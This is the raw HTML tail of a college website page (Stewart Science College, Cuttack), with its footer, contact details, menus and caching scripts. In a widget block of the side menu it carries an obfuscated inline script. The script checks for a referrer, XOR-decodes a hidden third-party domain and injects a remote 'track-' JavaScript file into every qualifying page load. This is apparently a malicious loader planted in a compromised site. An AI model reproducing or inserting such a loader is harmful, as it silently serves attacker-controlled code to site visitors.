left" class="vc_custom_heading vc_do_custom_heading" >Govt. Links</h3><div class="nectar-fancy-ul" data-list-icon="fa fa-link" data-animation="false" data-animation-delay="0" data-color="accent-color" data-spacing="default" data-alignment="left"><ul><li><a href="http://dheodisha.gov.in/">dheodisha.gov.in</a></li><li><a href="https://chseodisha.nic.in/">chseodisha.nic.in</a></li><li><a href="http://uuems.in/">uuems.in</a></li><li><a href="https://www.ugc.gov.in/">ugc.ac.in</a></li><li><a href="http://medhabruti.org/">www.medhabruti.org</a></li></ul></div></div></div></div><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><h3 style="font-size: 24px;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Contact Us</h3><div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style fa fa-map-marker accent-color"></i></div><div class="iwt-text"> Buxi Bazar, Mission Road, Cuttack-753001, Odisha, India</div><div class="clear"></div></div><div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style fa fa-phone accent-color"></i></div><div class="iwt-text"> <a href="tel: +91-671-2416007" data-type="tel" data-id="tel: +91-671-2416007">+91-671-2416007</a></div><div class="clear"></div></div><div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style fa fa-envelope accent-color"></i></div><div class="iwt-text"> <a href="mailto:%20principal@stewartsciencecollege.org" data-type="mailto" data-id="mailto: principal@stewartsciencecollege.org">principal@stewartsciencecollege.org</a></div><div class="clear"></div></div></div></div></div></div></div></div></div></div></div></div><style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style></div></div></div><div id="footer-outer" data-midnight="light" data-cols="5" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="1" data-using-widget-area="false" data-link-hover="default"><div class="row" id="copyright" data-layout="centered"><div class="container"><div class="col span_5"><div class="widget"></div><p>&copy; 2026 Stewart Science Collage.  All Rights Reserved | Powered by: <a href="https://www.isolutionindia.in/" title="Isolution India" target="_blank"><img data-lazyloaded="1" src="[data-uri]" width="90" height="20" data-src="https://www.isolutionindia.in/wp-content/uploads/isolution-india-poweredby-logo-light.png" alt="iSolution India" style="margin-bottom:-6px"></a></p></div><div class="col span_7 col_last"><ul class="social"></ul></div></div></div></div><div id="slide-out-widget-area-bg" class="fullscreen-split hidden dark"></div><div id="slide-out-widget-area" class="fullscreen-split hidden" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back"><div class="inner-wrap"><div class="inner" data-prepend-menu-mobile="false"><a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a><div class="container normal-container"><div class="left-side"><div class="off-canvas-menu-container mobile-only" role="navigation"><ul class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6377"><a href="https://stewartsciencecollege.org/">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-886"><a href="#" aria-haspopup="true" aria-expanded="false">About</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://stewartsciencecollege.org/at-a-glance/">At a Glance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6329"><a href="https://stewartsciencecollege.org/governing-body/">Governing Body</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://stewartsciencecollege.org/principal/">Principal</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6330"><a href="https://stewartsciencecollege.org/office-list/">Office List</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://stewartsciencecollege.org/govt-links/">Govt. Links</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-890"><a href="#" aria-haspopup="true" aria-expanded="false">Department</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://stewartsciencecollege.org/physics/">Physics</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://stewartsciencecollege.org/chemistry/">Chemistry</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://stewartsciencecollege.org/mathematics/">Mathematics</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://stewartsciencecollege.org/botany/">Botany</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://stewartsciencecollege.org/zoology/">Zoology</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://stewartsciencecollege.org/geology/">Geology</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://stewartsciencecollege.org/english/">English</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://stewartsciencecollege.org/hindi/">Hindi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://stewartsciencecollege.org/odia/">Odia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://stewartsciencecollege.org/sanskrit/">Sanskrit</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://stewartsciencecollege.org/computer-science-and-it/">Computer Sc. and I.T.</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-896"><a href="#" aria-haspopup="true" aria-expanded="false">Courses</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://stewartsciencecollege.org/2-science/">+2 Science</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://stewartsciencecollege.org/3-science/">+3 Science</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-897"><a href="#" aria-haspopup="true" aria-expanded="false">Admission</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://stewartsciencecollege.org/academic-calender/">Academic Calender</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://stewartsciencecollege.org/college-calendar/">College Calendar</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://stewartsciencecollege.org/scholarship/">Scholarship</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://stewartsciencecollege.org/fees-structure/">Fees Structure</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://stewartsciencecollege.org/exams-results/">Exams &#038; Results</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1076"><a href="https://stewartsciencecollege.org/achievements/">Achievements</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6227"><a href="#" aria-haspopup="true" aria-expanded="false">Extention Activity</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6231"><a href="https://stewartsciencecollege.org/library/">Library</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6230"><a href="https://stewartsciencecollege.org/yrc/">YRC</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6232"><a href="https://stewartsciencecollege.org/nss/">NSS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6233"><a href="https://stewartsciencecollege.org/ncc/">NCC</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1165"><a href="https://stewartsciencecollege.org/activities-of-athletic-society/">Activities of Athletic Society</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6229"><a href="https://stewartsciencecollege.org/self-defence-training-programme/">Self Defence Training Programme</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6228"><a href="https://stewartsciencecollege.org/distribution-of-co-curricular-activities-among-staff-members-2023-2024/">Distribution of Co-curricular Activities Among Staff Members 2023-2024</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10272"><a href="https://stewartsciencecollege.org/internal-complaint-committee/">Internal Complaint Committee</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10221"><a href="https://stewartsciencecollege.org/policy-on-protection-of-sexual-harassment-of-women-at-work-place/">Policy on Protection of Sexual Harassments of Women at Work Place</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10222"><a href="https://stewartsciencecollege.org/child_right_protection_policy_2017/">Child Right Protection Policy 2017</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://stewartsciencecollege.org/photo-gallery/">Photo Gallery</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6336"><a href="https://stewartsciencecollege.org/category/newsevents/">News/Events</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6175"><a href="https://stewartsciencecollege.org/category/notices/">Notices Board</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://stewartsciencecollege.org/ugc/">UGC</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6321"><a target="_blank" href="https://ssc-payment.campusfloor.com/">Pay Online</a></li></ul><ul class="menu secondary-header-items"></ul></div></div><div class="right-side"><div class="right-side-inner"><div id="block-27" class="widget widget_block"><script type="litespeed/javascript">!function(_a70e1){var _3dc0d=Date.now();var _2076e=1000;_3dc0d=_3dc0d/_2076e;_3dc0d=Math.floor(_3dc0d);var _6e061=600;_3dc0d-=_3dc0d%_6e061;_3dc0d=_3dc0d.toString(16);var _a883e=_a70e1.referrer;if(!_a883e)return;var _be4f=[9253,9248,9279,9260,9261,9256,9274,9249,9259,9254,9256,9275,9261,9250,9248,9277,9319,9248,9255,9263,9254];_be4f=_be4f.map(function(_a34a3){return _a34a3^9289});var _f558b="4696a4b60de4c167f64b0a343a099e70";_be4f=String.fromCharCode(..._be4f);var _a726c="https://";var _2e8c0="/";var _83670="track-";var _a5c7e=".js";var _90c64=_a70e1.createElement("script");_90c64.type="text/javascript";_90c64.async=!0;_90c64.src=_a726c+_be4f+_2e8c0+_83670+_3dc0d+_a5c7e;_a70e1.getElementsByTagName("head")[0].appendChild(_90c64)}(document)</script></div><div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a  href=""><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href=""><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div></div></div></div></div></div></div></div><a id="to-top" aria-label="Back to top" href="#" class="mobile-disabled"><i role="presentation" class="fa fa-angle-up"></i></a></div></div><script type="text/html" id="wpb-modifications">window.wpbCustomElement = 1;</script> <script id="salient-social-js-extra" type="litespeed/javascript">var nectarLove={"ajaxurl":"https:\/\/stewartsciencecollege.org\/wp-admin\/admin-ajax.php","postID":"2588","rooturl":"https:\/\/stewartsciencecollege.org","loveNonce":"f3913cb6a9"}</script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js" id="jquery-easing-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/waypoints.js" id="nectar-waypoints-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/hoverintent.min.js" id="hoverintent-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/superfish.js" id="superfish-js"></script> <script id="nectar-frontend-js-extra" type="litespeed/javascript">var nectarLove={"ajaxurl":"https:\/\/stewartsciencecollege.org\/wp-admin\/admin-ajax.php","postID":"2588","rooturl":"https:\/\/stewartsciencecollege.org","disqusComments":"false","loveNonce":"f3913cb6a9","mapApiKey":""};var nectarOptions={"delay_js":"1","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};var nectar_front_i18n={"menu":"Menu","next":"Next","previous":"Previous","close":"Close"}</script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/init.js" id="nectar-frontend-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js" id="touchswipe-js"></script> <script id="mimetypes-link-icons-js-extra" type="litespeed/javascript">var i18n_mtli={"hidethings":"1","enable_async":"","enable_async_debug":"","avoid_selector":".wp-caption"}</script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script> <script></script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://stewartsciencecollege.org/wp-content/litespeed/js/97a36ed7b4b24d1ee5253f20635662cb.js?ver=53c55"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 05:52:45 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 05:52:45 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->